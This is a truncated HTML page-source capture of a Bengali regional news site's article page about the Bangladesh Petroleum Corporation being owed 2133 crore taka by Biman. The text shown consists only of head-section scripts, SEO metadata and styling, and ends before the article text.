

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bikrampurkhobor.com/%E0%A6%AC%E0%A6%BF%E0%A6%AE%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0-%E0%A6%95%E0%A6%BE%E0%A6%9B%E0%A7%87-%E0%A7%A8%E0%A7%A7%E0%A7%A9%E0%A7%A9-%E0%A6%95%E0%A7%8B%E0%A6%9F%E0%A6%BF-%E0%A6%9F%E0%A6%BE/
body_size: 50033
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.bikrampurkhobor.com/xmlrpc.php" />
    <meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/8688_social-share-watermark.jpg"/><style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.bikrampurkhobor.com/wp-content/uploads/B-Favicon-300x300.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v20.13) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>বিমানের কাছে ২১৩৩ কোটি টাকা পায় বিপিসি | বিক্রমপুর খবর</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
	<meta name="description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<link rel="canonical" href="https://www.bikrampurkhobor.com/বিমানের-কাছে-২১৩৩-কোটি-টা/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="বিমানের কাছে ২১৩৩ কোটি টাকা পায় বিপিসি" />
	<meta property="og:description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<meta property="og:url" content="https://www.bikrampurkhobor.com/বিমানের-কাছে-২১৩৩-কোটি-টা/" />
	<meta property="og:site_name" content="বিক্রমপুর খবর" />
	<meta property="article:publisher" content="https://www.facebook.com/BikrampurKhobor/" />
	<meta property="article:published_time" content="2020-10-22T13:06:45+00:00" />
	<meta property="article:modified_time" content="2020-10-22T13:10:04+00:00" />
	<meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/8688_social-share-watermark.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="507" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="বিক্রমপুর খবর ডেস্ক" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="বিক্রমপুর খবর ডেস্ক" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a7%a8%e0%a7%a7%e0%a7%a9%e0%a7%a9-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a6%be/#article","isPartOf":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a7%a8%e0%a7%a7%e0%a7%a9%e0%a7%a9-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a6%be/"},"author":{"name":"বিক্রমপুর খবর ডেস্ক","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445"},"headline":"বিমানের কাছে ২১৩৩ কোটি টাকা পায় বিপিসি","datePublished":"2020-10-22T13:06:45+00:00","dateModified":"2020-10-22T13:10:04+00:00","mainEntityOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a7%a8%e0%a7%a7%e0%a7%a9%e0%a7%a9-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a6%be/"},"wordCount":2,"commentCount":0,"publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a7%a8%e0%a7%a7%e0%a7%a9%e0%a7%a9-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a6%be/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/5c05f_7cfa012.jpg","articleSection":["অন্যান্য","ব্যবসা-বাণিজ্য"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a7%a8%e0%a7%a7%e0%a7%a9%e0%a7%a9-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a6%be/#respond"]}]},{"@type":"WebPage","@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a7%a8%e0%a7%a7%e0%a7%a9%e0%a7%a9-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a6%be/","url":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a7%a8%e0%a7%a7%e0%a7%a9%e0%a7%a9-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a6%be/","name":"বিমানের কাছে ২১৩৩ কোটি টাকা পায় বিপিসি | বিক্রমপুর খবর","isPartOf":{"@id":"https://www.bikrampurkhobor.com/#website"},"primaryImageOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a7%a8%e0%a7%a7%e0%a7%a9%e0%a7%a9-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a6%be/#primaryimage"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a7%a8%e0%a7%a7%e0%a7%a9%e0%a7%a9-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a6%be/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/5c05f_7cfa012.jpg","datePublished":"2020-10-22T13:06:45+00:00","dateModified":"2020-10-22T13:10:04+00:00","description":"বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।","breadcrumb":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a7%a8%e0%a7%a7%e0%a7%a9%e0%a7%a9-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a6%be/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a7%a8%e0%a7%a7%e0%a7%a9%e0%a7%a9-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a6%be/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a7%a8%e0%a7%a7%e0%a7%a9%e0%a7%a9-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a6%be/#primaryimage","url":"https://www.bikrampurkhobor.com/wp-content/uploads/5c05f_7cfa012.jpg","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/5c05f_7cfa012.jpg","width":900,"height":507,"caption":"বিমানের কাছে ২১৩৩ কোটি টাকা পায় বিপিসি"},{"@type":"BreadcrumbList","@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a7%a8%e0%a7%a7%e0%a7%a9%e0%a7%a9-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a6%be/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bikrampurkhobor.com/"},{"@type":"ListItem","position":2,"name":"বিমানের কাছে ২১৩৩ কোটি টাকা পায় বিপিসি"}]},{"@type":"WebSite","@id":"https://www.bikrampurkhobor.com/#website","url":"https://www.bikrampurkhobor.com/","name":"বিক্রমপুর খবর","description":"আমাদের বিক্রমপুর, আমাদের খবর","publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bikrampurkhobor.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bikrampurkhobor.com/#organization","name":"Bikrampur Khobor","url":"https://www.bikrampurkhobor.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/","url":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","width":500,"height":337,"caption":"Bikrampur Khobor"},"image":{"@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BikrampurKhobor/","https://www.instagram.com/BikrampurKhobor/","https://www.youtube.com/BikrampurKhobor/"]},{"@type":"Person","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445","name":"বিক্রমপুর খবর ডেস্ক","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","caption":"বিক্রমপুর খবর ডেস্ক"},"url":"https://www.bikrampurkhobor.com/author/nasiruddin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Feed" href="https://www.bikrampurkhobor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Comments Feed" href="https://www.bikrampurkhobor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; বিমানের কাছে ২১৩৩ কোটি টাকা পায় বিপিসি Comments Feed" href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9b%e0%a7%87-%e0%a7%a8%e0%a7%a7%e0%a7%a9%e0%a7%a9-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%9f%e0%a6%be/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/css/dist/block-library/style.css?ver=1762430145' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) 